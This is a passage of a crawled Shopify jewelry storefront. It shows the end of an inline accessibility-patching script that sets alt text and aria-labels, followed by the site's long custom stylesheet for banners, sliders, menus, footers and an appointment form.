          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>


--- FILE ---
content_type: text/css
request_url: https://wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502
body_size: 9669
content:
/** Shopify CDN: Minification failed

Line 173:0 All "@import" rules must come first
Line 1333:0 All "@import" rules must come first

**/
#bridal-event .home-custom-block-images .custom-block-image .img-inner {
    top: 40%;
}

#shopify-section-template--15937167622205__home_custom_html_LaLjA9 {
  margin-top: 15px;
  margin-bottom: 40px;
}



#shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-content .slide-button:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn {
    background-color: var(--background_2)!important;
    color: #fff!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn {
    background: #fff;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb a.spotlight-button.btn {
    position: absolute;
    bottom: 22%;
    right: 34%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .adaptive_height img {
    width: 90%;
    height: 90%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .animate-scale:before {
    width: 90%;
    height: 90%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .content .title {
    font-size: 14px;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc div#block-image_PXirq6 {
    text-align: center;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .animate-scale:before {
    background-color: #23232300;
    position: inherit;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .col-12 {
    flex: 0 0 33%;
    max-width: 33%;
    margin: auto;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .content .btn {
    background-color: var(--background_2)!important;
    color: #fff!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .content .btn:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}


#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-content .banner-des {
    line-height: 30px;
    max-width: 572px;
}


#personalized-jewelry .page-header, #personalized-jewelry .breadcrumb {
  display: none;
}
#accordion .card-body p, .media-body {
    text-align: justify;
}
.slide-content.style_4 .slide-heading {
    font-size: 40px !important;
}
.slide-content.style_4 .slide-text {
    margin-bottom: 35px;
    max-width: 850px;
    margin-left: initial;
    margin-right: auto;
    line-height: 30px;
}
#wedding-rings .custom-block-image:hover .btn-img-block {
    opacity: 1;
    visibility: visible;
    bottom: 55%;
}
#wedding-rings .custom-block-image .btn-img-block {
    opacity: 1;
    visibility: visible;
    bottom: 55%;
}
#wedding-rings #slideshow-template--15332016881725__c8d7ed53-b022-467c-a558-1836d18e716f .slide-button.btn {
  border-radius: 0px!important;
}
#wedding-rings .widget-title .box-title .title {
    font-size: 30px;
}
#wedding-rings .spotlight-4-blocks .content .title {
    font-size: 18px;
    font-weight: 500;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .home-custom-sub-banner .des {
    margin: 0px auto 0px;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .oneImage .animate-scale.adaptive_height {
    padding-top: 192.412844% !important;
}
#custom-sub-banner-ed49ab44-1b97-4e67-91eb-c46843bb8a07 {
    margin-top: 30px;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .banner-item .content-box {
   text-align: left;
   top: 90%;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .oneImage .banner-item .content-box {
    top: 95%;
}
#custom-sub-banner-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .banner-title {
    font-size: 18px!important;
}
.product-shop .groups-btn #product-add-to-cart, .product-shop .groups-btn .product-add-to-cart {
    background: #453b63;
    color: #fff;
    border-color: #453b63;
}
.product-shop .groups-btn #product-add-to-cart:hover, .product-shop .groups-btn .product-add-to-cart:hover {
    background: transparent;
    color: #453b63;
    border-color: #453b63;
}
#shopify-section-1540952363851 .slide-content .slide-button:hover {
    background-color: #ffffff !important;
    color: #453B63 !important;
    border-color: #453B63 !important;
}
#shopify-section-1645003499fb8f4373
  .custom-block-image
  .img-inner
  .sub-heading {
  font-size: 20px !important;
}

@media (min-width: 769px) {
#block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center, #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
  top: 80%;
}
#block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content.abs_center {
  top: 50%;
}
}
label em {
  color: #d9001a !important;
  font-weight: 800 !important;
}

/* @import url("https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400;500;600;700&family=Open+Sans:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800&family=Poppins:wght@200;300;400;500;600;700&display=swap"); */
@import url("https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700;800")
  .shop-by-styles .box-title .title {
  font-family: "Playfair Display" !important;
  font-weight: 600 !important;
}

.widget-title .box-title .title {
  line-height: 40px;
  font-family: "Playfair Display" !important;
  text-transform: capitalize;
  font-size: 32px;
  font-weight: 600 !important;
}
.slide-content .slide-heading {
  font-family: "Playfair Display" !important;
  text-transform: capitalize !important;
  font-size: 36px !important;
  font-weight: 600 !important;
}
.text-right {
  text-align: right;
}

.slide-content.banner_btn {
  display: flex;
}
.slide-content.banner_btn a {
  margin-right: 10px !important;
}
.images-cap {
  bottom: 40px !important;
  left: 50% !important;
  transform: translateX(-55%) !important;
  z-index: 1 !important;
}
#block-8088e573-4bc7-4186-864b-dc2c24912b76-166928790551eea627-0 .images-cap {
  display: none;
}


@media (min-width: 1600px){
.container-fluid .slide-content.style_4.abs_left {
    left: -moz-calc((100% - 1425px)/2);
    left: -webkit-calc((100% - 1425px)/2);
    left: -ms-calc((100% - 1425px)/2);
    left: calc((100% - 1550px)/2);
}
}

@media (max-width: 767px) {
  #shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb a.spotlight-button.btn {
    bottom: 25%;
    right: 20%;
  }
  #shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .col-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
 #shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-heading, #shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-text {
    display: none;
  }
  
  .images-cap {
    display: none;
  }
  .slide-content:not(.style_2):not(.style_3), .banner-large-img .inner {
    width: 90%;
  }
  .slide-content.style_4.text_left {
    text-align: center;
}
 #block-image_XDrcmK .slide-content.style_4 .slide-heading {
    color: #000 !Important;
  }
  .slide-content.style_4.abs_left.text_left {
    background-color: hsla(0,0%,100%,.3);
    padding: 20px;
  }
  .slide-content.style_4 .slide-heading {
    font-size: 22px !important;
}
  .slide-content.style_4 .slide-button {
    font-size: 12px;
  }
  .images-cap {
    bottom: 47px !important;
    left: 53% !important;
    margin-top: 77px !important;
  }
  .slide-content.banner_btn {
    display: block;
  }
  body .uwy .uai .usr {
    z-index: -1 !important;
    right: -10px;
    bottom: -10px;
    display: inline-block;
  }
}

@media (max-width: 768px) {
  #wedding-rings .content .title {
    overflow: visible;
    white-space: normal;
  }
  #wedding-rings .spotlight-4-blocks .content .title {
    font-size: 16px;
  }
  #wedding-rings .home-custom-block-images .custom-block-image .img-inner {
    display: none;
}

  #shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .row{
  display: block;
}
 #shopify-section-1645003499fb8f4373
    .custom-block-image
    .img-inner
    .sub-heading {
    color: #fff;
    font-size: 16px !important;
  }
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
    top: 80%;
  }
  #block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content.abs_center {
    top: 55%;
  }
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content .slide-heading,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content .slide-heading {
    margin-bottom: 30px;
  }
  #block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content .slide-heading {
    margin-bottom: 55px;
  }

  .widget-title .box-title .title,
  .slide-content .slide-heading {
    font-size: 25px !important;
  }
  .hide_mob {
    display: none !important;
  }
  .fluid-width-video-wrapper {
    padding-top: 100% !important;
  }
  span.insta-home {
    font-size: 20px;
  }
}

.mt-2 {
  margin-top: 20px;
  display: block;
}
.mb-2 {
  margin-bottom: 20px;
}

.header-top {
  border-bottom: 1px solid #c8c8c8;
}
.header-top .top-message {
  padding: 8px 0;
  text-align: right;
}
.header-top .top-message p a {
  border-bottom: 0;
}
.wrapper-navigation ul.site-nav li > a {
  font-weight: 500 !important;
}
.wrapper-navigation ul.site-nav li > a i.fa-home {
  font-size: 24px;
}
.site-nav .mega-menu .menu-lv-3 > a span {
  text-transform: capitalize;
}

.widget-title .box-title .title {
  display: inline-block;
}
.tmenu_nav .tmenu_item a.tmenu_item_link {
  text-transform: uppercase;
}
.tmenu_nav .tmenu_item .tmenu_submenu_mega_position_fullwidth {
  max-width: 1600px;
  left: 50%;
  transform: translateX(-50%);
}
.tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link:hover {
  text-decoration: overline;
}


@media (max-width: 992px) {
#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-content .banner-des {
    line-height: 20px;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .content .title {
    font-size: 10px !important;
    font-weight: inherit;
}
}

  

@media (min-width: 992px) {
.slide-content.style_4.abs_left.text_left {
  top: 32%;
}
}

@media (min-width: 1200px) {
  .site-nav .menu-lv-1 {
    margin-right: 15px !important;
  }
}

@media (max-width: 1200px) {
  .tmenu_image--notext > img {
    width: auto !important;
  }
}
@media (min-width: 1600px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 13px !important;
  }
}
@media (min-width: 1400px) and (max-width: 1600px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 12px !important;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 11px !important;
  }
}

/*main slider slide 1*/
.shopify-section.home-slideshow-sections
  .slideshow
  .item[data-index="1"]
  a.slide-button.btn {
  min-width: 170px;
    /* margin-bottom: 10px; */
}

@media (min-width: 1200px) {
  /* 	.site-nav .menu-lv-1 {    margin-right: 22px;} */
  .wrapper_header_parallax .sticky-wrapper {
    min-height: 62px;
  }
  .wrapper_header_parallax .wrapper-header-bt {
    padding-top: 0px;
  }
  .search-open .wrapper_header_parallax .right-header .search-form {
    z-index: 999;
  }
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link {
    font-size: 12px;
    padding-left: 7px !important;
    padding-right: 7px !important;
  }
}

.home-collections .slick-prev {
  left: 3px;
}
.home-collections .slick-next {
  right: 3px;
}

.template-index
  .blog-detail-custom-block
  .container
  .blog-custom-content
  .content-image,
.template-index
  .blog-detail-custom-block
  .container
  .blog-custom-content
  .banner-content {
  margin: 0 !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .content-image {
  flex-direction: inherit;
  align-items: center;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .banner-content
  .banner-desc {
  line-height: 28px;
  padding: 0 20px;
  font-weight: 400;
  margin-top: 20px !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .banner-content
  h2 {
  margin-top: 0;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item
  .banner-content
  h2
  span {
  background-image: none !important;
}
#custom-block-164500607388c2f3cd.blog-detail-custom-block
  .container
  .blog-item:last-child
  .content-image {
  flex-direction: row-reverse;
}

.blog-detail-custom-block .container .blog-item .banner-content .banner-button {
  border-radius: 0;
}

.featured-products.layout_style_1 .box-link {
  color: #ffffff;
  background: #453b63;
  display: inline;
  border: 1px solid #453b63;
  padding: 10px 20px !important;
}
.featured-products.layout_style_1 .box-link:hover {
  border: 1px solid #2c2a2a;
  color: #2c2a2a !important;
  background: #ffffff;
}

.blog-detail-custom-block
  .container
  .blog-item
  .banner-content
  .banner-button:hover {
  background-color: transparent !important;
  color: #2c2a2a !important;
  border-color: #2c2a2a !important;
}
.home-slideshow .slick-arrow svg,
.lookbook-slideshow .slick-arrow svg {
  width: 40px;
  height: 40px;
}

.homepage-reviews {
  background-image: url(/cdn/shop/files/TestimonialBanner.jpg?v=1645010297);
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
.homepage-reviews .box-title:before,
section.homepage-reviews .box-title .title {
  height: 0;
  background: transparent;
  color: #fff;
}
.homepage-reviews .item {
  margin-top: 30px;
}

section.homepage-reviews .item-image,
section.homepage-reviews .heading-review,
section.homepage-reviews .date-review {
  display: none;
}

section.homepage-reviews .star-reviews svg {
  fill: #ffc107;
}

.homepage-reviews .item {
  margin-bottom: 30px;
  background: rgb(255 255 255 / 10%);
  border: 0;
  padding: 50px 30px;
}
.homepage-reviews .body-review,
.homepage-reviews .name-review h5 {
  color: #fff !important;
}
.homepage-reviews .body-review {
  font-size: 14px;
  line-height: 25px;
}
.homepage-reviews .slick-arrow.slick-prev {
  color: #fff;
  left: -55px;
}
.homepage-reviews .slick-arrow.slick-next {
  color: #fff;
  right: -55px;
}
.homepage-reviews .slick-arrow {
  top: 45%;
  border: 0px solid #d7dae0;
  background: transparent;
  color: #fff;
}
.homepage-reviews .slick-arrow .fa {
}

.fivelist li.Services-item:after {
  content: "";
  position: absolute;
  background: #eaeaea;
  width: 1px;
  height: 80%;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  background: -moz-linear-gradient(
    top,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  background: -webkit-linear-gradient(
    top,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  background: linear-gradient(
    to bottom,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eaeaea', endColorstr='#eaeaea',GradientType=0 );
}

.fivelist li.Services-item:last-child:after {
  display: none;
}
.blog-detail-custom-block {
  margin-top: 0;
}

.footer-05 .footer-top {
  padding: 10px 0 26px;
}
.site-footer .footer-newsletter {
  margin-bottom: 0 !important;
}
footer .newsletter-sec {
  border-bottom: 1px solid #fff;
  margin-bottom: 30px;
}
.footer-05 .newsletter .input-group {
  max-width: 461px;
  margin: inherit;
  float: left;
}
.footer-05 .footer-bottom {
  padding: 23px 0 0;
}
.footer-05 .footer-social .groups-block {
  justify-content: start;
}
.site-footer .location_info p {
  margin-bottom: 8px;
}
.site-footer .location_info a.email {
  word-break: break-all;
  font-size: 13px;
}

.fivelist.footer_list h4 {
  margin: 13px 0px 5px !important;
}
.footer-05 .newsletter .fivelist.footer_list {
  margin: auto;
}

#custom-block-1541389364083 .banner-large-img {
  max-width: inherit !important;
}
#custom-block-1541389364083 .banner-button:hover {
  border-color: #453b63 !important;
}
div#shopify-section-1541389364083.home-custom-block-baner-sections
  a.banner-button.btn:hover {
  background-color: transparent !important;
  border-color: #2c2a2a !important;
  color: #2c2a2a !important;
}

#home-collections-1645081181983c9c5b .adaptive_height img {
  padding: 30px;
  transition: all ease-in-out 0.5s;
}
#home-collections-1645081181983c9c5b .slick-current .adaptive_height img {
  padding: 0 !important;
}
#home-collections-1645074414f1712e65 .adaptive_height img {
  padding: 30px;
  transition: all ease-in-out 0.5s;
}
#home-collections-1645074414f1712e65 .slick-current .adaptive_height img {
  padding: 0 !important;
}
#home-collections-1645081181983c9c5b .slick-current .animate-scale1 {
}
#home-collections-1645074414f1712e65 .content-box.mt-2 {
  margin-top: 0;
}
#home-collections-1645074414f1712e65.slick-center .slick-current {
  opacity: 1;
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -webkit-transform: scale(1.1);
}

.fivelist li.Services-item {
  min-width: 250px;
  padding: 15px;
}
.fivelist li.Services-item a {
  color: #292929;
}
.fivelist li.Services-item h4 {
  margin-bottom: 15px;
  font-size: 16px;
}
.fivelist li.Services-item p {
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  margin-bottom: 10px;
}
.site-footer .logo-ft img {
  max-height: 105px;
}

footer .fivelist li.Services-item a {
  color: #fff;
}
footer .fivelist li.Services-item:after {
  display: none;
}
div#shopify-section-1541414200176 {
  background: #F5F3FF;
  padding-top: 40px;
  /* padding-bottom: 1px; */
}
div#shopify-section-1541414200176 .widget-title .box-title .title {
  background: #F5F3FF;
}
div#shopify-section-1645091812c5d7f084 {
  background: #F5F3FF;
  padding-top: 40px;
  padding-bottom: 1px;
  margin-bottom: 40px;
}
div#shopify-section-1645091812c5d7f084 .widget-title .box-title .title {
  background: #F5F3FF;
}
.template-index div#shopify-section-164500468935a2b02e,
.template-index div#shopify-section-164500607388c2f3cd {
  background: #F5F3FF;
  padding-top: 40px;
  padding-bottom: 1px;
  margin-bottom: 40px;
}

#custom-block-1541389364083 {
  background-color: #f4e8f8;
  padding-top: 30px;
}

.contact-us-page .location.map_active {
  max-width: 350px;
}
.wrapper-newsletter
  .halo-modal-body
  #mailchimp-email-subscibe
  .input-group-field {
  border: 1px solid #e4e4e4;
}
.product-shop .groups-btn .icon-share {
  color: #303030;
}
.home-custom-block-baner-sections a.banner-button.btn {
  margin: 0px 10px 10px 0px;
}

#shopify-section-1648203331bd79df68 .animate-scale:before {
  opacity: 0 !important;
}
#shopify-section-1648203331bd79df68 .banner-item .content-box {
  position: inherit;
  top: inherit;
  min-width: 100%;
  text-align: center;
  margin-top: 20px;
}

header.collection-header.collection-header-sections .relative {
  position: relative;
}
.layout_default .collection-header .collection-wrapper {
  margin-top: 35px;
  margin-bottom: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  width: 100%;
  max-width: 500px;
  margin: 0;
  color: #fff;
  z-index: 0;
}

.wishlist-page .product-item .btn {
  color: #fff !important;
}

@media (max-width: 1199px) {
  .home-custom-block-images .img-inner .sub-heading {
    font-size: 18px !important;
  }
}
@media (min-width: 768px) {
  .footer-05 .col-footer.pad-top {
    padding-top: 40px;
  }
  .footer-05 .location_info {
    margin-bottom: 0;
  }
  .footer-05 .col-footer {
    margin-bottom: 0;
  }
  .footer-05 .footer-newsletter .block-content {
    align-items: center;
    display: flex;
  }
  .footer-05 .newsletter .input-group {
    margin: 20px 0;
  }
}

@media (min-width: 1024px) and (max-width: 1024px) {
  .fivelist li.Services-item {
    min-width: 150px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
    top: 75%;
  }
  .slide-content .slide-heading {
    font-size: 20px !important;
  }
  .footer-05 .footer-newsletter .block-content {
    flex-wrap: wrap;
  }
  .fivelist li.Services-item {
    min-width: 240px;
    padding: 15px;
  }
  .footer-05 .newsletter .input-group {
    margin: 20px auto;
  }
}
@media (max-width: 1024px) {
  .home-custom-block-middle-banner-sections
    .blog-detail-custom-block
    .container
    .blog-item:last-child
    .banner-content
    .banner-desc {
    line-height: 24px;
    font-size: 14px !important;
  }
}

@media (max-width: 991px) {
  .home-custom-block-images .row {
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
  }
  .home-custom-block-images .row .three-blocks {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 50% !important;
    max-width: 50% !important;
    padding: 7px !important;
    margin-right: 0;
  }
  .footer-05 .footer-bottom address,
  .footer-05 .footer-bottom .payment-methods {
    text-align: center;
    margin: 7px auto;
    float: inherit;
  }
}

@media (min-width: 426px) {
  div#home-collections-1645081181983c9c5b.shop-by-styles .banner-title {
    display: none;
  }
  div#home-collections-1645081181983c9c5b.shop-by-styles
    .slick-current.slick-active
    .banner-title {
    display: block;
  }
}

/*custom sub banner 1 >> two images*/
.home-custom-block-spotlight-sections .row {
  flex-wrap: wrap !important;
}
@media (max-width: 767px) {
  .footer-05 .footer-newsletter .block-content {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .shopify-section.home-custom-block-images-sections
    .home-custom-block-images
    .row {
    margin: 0;
    flex-wrap: wrap;
  }
  .shopify-section.home-custom-block-images-sections
    .home-custom-block-images
    .row
    .two-blocks {
    margin: 0;
    margin-bottom: 10px;
    padding: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .slide-content .slide-text {
    display: none;
  }

  .template-index div#shopify-section-164500468935a2b02e .content-image .col-6,
  .template-index div#shopify-section-164500607388c2f3cd .content-image .col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px !important;
  }
  .template-index
    div#shopify-section-164500468935a2b02e
    .content-image
    .col-6
    p.banner-desc,
  .template-index
    div#shopify-section-164500607388c2f3cd
    .content-image
    .col-6
    p.banner-desc {
    font-size: 14px !important;
    line-height: 22px;
    font-weight: 500;
  }
  .home-custom-block-images .row .three-blocks {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100% !important;
    max-width: 100% !important;
    margin-bottom: 10px;
    margin-right: 0;
  }
  .home-custom-block-images .row {
    padding-left: 0;
  }
  .home-custom-block-spotlight-sections .row .spotlight-column-style-2 {
    margin-right: 0 !important;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .fivelist li.Services-item:after {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    top: auto;
    width: 90%;
    height: 1px;
    background: linear-gradient(
      to right,
      #eaeaea 0%,
      #515151 15%,
      #515151 50%,
      #515151 86%,
      #eaeaea 100%
    );
  }
}

@media (max-width: 425px) {
  #home-collections-1645081181983c9c5b .adaptive_height img {
    padding: 0px;
    transition: all ease-in-out 0.5s;
  }
  #home-collections-1645074414f1712e65 .adaptive_height img {
    padding: 0px;
    transition: all ease-in-out 0.5s;
  }
  .slick-center .slick-current,
  .slick-center .slick-active,
  .slick-center .slick-slide {
    opacity: 1;
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    -webkit-transform: scale(0.7) !important;
  }
  .header-mb .header-mb-right {
    justify-content: flex-end;
    width: 100px;
  }
  .header-mb .svg-mb {
    width: 45px;
  }
  .wrapper_header_parallax .header-mb .header-mb-middle {
    width: calc(100% - 230px);
    padding-left: 0;
  }
  .footer-05 .footer-bottom .payment-methods {
    margin: 0 auto;
    float: inherit;
  }
}

#shopify-section-list-collections-02-template {
  margin: auto;
}
.product-item .btn {
  border-color: #453b63;
}
.product-item .btn:hover {
  background: #453b63;
  color: #fff;
  border-color: #453b63;
}
.swatch .swatch-element label {
  padding: 3px 10px;
}
.product-shop .groups-btn .wishlist .fa {
  line-height: 25px;
}
.newsletter-toolbar .toolbar--text span,
.newsletter-toolbar .toolbar--text:hover span {
  color: #828181;
}
div#custom-block-images-1645003499fb8f4373
  .custom-block-image
  .btn-img-block:hover {
  background: #453b63 !important;
  color: #fff !important;
  border-color: #453b63 !important;
}

/* collection header  */
@media (min-width: 1200px) {
  .collection-header.collection-header-sections .collection-image {
    position: relative;
  }
  .collection-header.collection-header-sections .collection-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0%);
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .collection-header.collection-header-sections
    .collection-wrapper.page-header {
    display: none !important;
  }
  .collection-header.collection-header-sections
    .collection-image
    .page-header.tab-abs {
    /*     text-align: center !important;    position: absolute !important;    left: 0;    padding: 0 !important;    top: 50%;    transform: translateY(-50%) !important;    color: #fff;    margin: 0 !important;  */
    z-index: 1;
  }
  .collection-header.collection-header-sections
    .collection-image
    .page-header.tab-abs
    h1
    span {
    color: #000 !important;
  }
  .collection-header.collection-header-sections .collection-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0%);
  }
}
@media (max-width: 767px) {
  .collection-header.collection-header-sections
    .collection-wrapper.page-header
    .collection-des {
    display: none !important;
  }
}
@media (min-width: 1025px) and (max-width: 1199px) {
  body .fivelist li.Services-item {
    min-width: 190px;
    padding: 15px 15px 0;
  }
}

.home-custom-block-images .custom-block-image .img-inner {
  top: 20%;
}

@media (min-width: 768px) and (max-width: 1199px) {
  .header-mb .logo-img img,
  .header-mb .logo-title {
    width: 133px !important;
  }
}

.featured_products_sub_title,
.spotlight_block_sub_title {
  font-size: 20px;
  margin-bottom: 6px !important;
}
/* .tab{ margin-top: 20px;} */
.tab .nav.nav-tabs {
  display: flex;
  justify-content: center;
}
.tab .nav.nav-tabs > .nav-item .nav-link {
  display: block;
  border-top-left-radius: 2.25rem;
  border-top-right-radius: 2.25rem;
  padding: 20px 20px;
  border: 1px solid #ffffff;
  border-bottom: 1px solid #9d9d9d;
  height: 100%;
}
.tab .nav.nav-tabs > .nav-item .nav-link.active {
  color: #fff;
  background-color: #453b63;
  border: 1px solid #9d9d9d;
  border-color: #9d9d9d #9d9d9d #fff;
}
.tab .nav.nav-tabs > .nav-item {
  margin-bottom: 20px;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

@media only screen and (max-width: 1600px) {
  .sml-tab .tab-txt {
    border: 1px solid #d9d9d9;
    margin-bottom: 10px;
    margin-left: 10px;
    border-radius: 1px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .tab .nav.nav-tabs > .nav-item .nav-link {
    font-size: 13px;
    padding: 10px 9px;
  }
}

@media only screen and (min-width: 1024px) and (max-width: 1199px) {
  .product-tab .tab .tab-content .line-one,
  .product-tab .tab .tab-content .second-line {
    flex-wrap: wrap;
  }
  .product-tab .tab .tab-content .line-one .div-cont,
  .product-tab .tab .tab-content .second-line .div-cont {
    text-align: center;
  }

  .tab .nav.nav-tabs {
    justify-content: left;
  }
  .tab .nav.nav-tabs > .nav-item {
    margin-bottom: 20px;
  }
  .tab .nav.nav-tabs > .nav-item .nav-link {
    padding: 8px 14px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-section-list-product,
  .product-detail {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 100%;
    max-width: 90%;
    margin: auto;
  }
}

@media (max-width: 767px) {
  .product-tab .tab .tab-content .line-one,
  .product-tab .tab .tab-content .second-line {
    flex-wrap: wrap;
  }
  .product-tab .tab .tab-content .line-one .div-cont,
  .product-tab .tab .tab-content .second-line .div-cont {
    width: 33.3%;
    text-align: center;
  }
  .tab .nav.nav-tabs {
    justify-content: left;
  }
  .tab .nav.nav-tabs > .nav-item {
    margin-bottom: 20px;
  }
  .tab .nav.nav-tabs > .nav-item .nav-link {
    font-size: 11px;
    padding: 5px;
  }
  #custom-block-1541389364083 {
    background-color: #f4e8fa !important;
    padding: 50px 0;
  }
  #diamond-studs .product-detail {
    padding-top: 10px;
  }
}

@media (max-width: 425px) {
  .wrapper_header_parallax .header-mb .header-mb-middle {
    width: calc(100% - 95px);
    padding-left: 0;
  }
}

.home-custom-block-spotlight-sections p.des {
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  /*     -webkit-line-clamp: 2; */
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
}

/* Virtual Appointment Form  */
legend.classic-label.globo-label {
  font-size: 14px;
}
.radio-wrapper {
  float: left;
}
.globo-form-app .header .title {
  font-size: 21px !important;
}
.globo-form-app .globo-form-control .help-block.error {
  text-align: left !important;
}
textarea#\38 2323-textarea {
  max-width: 100%;
}
label.radio-label.globo-option {
  padding-right: 15px !important;
}
.globo-form-app
  .globo-form-control
  .radio-wrapper
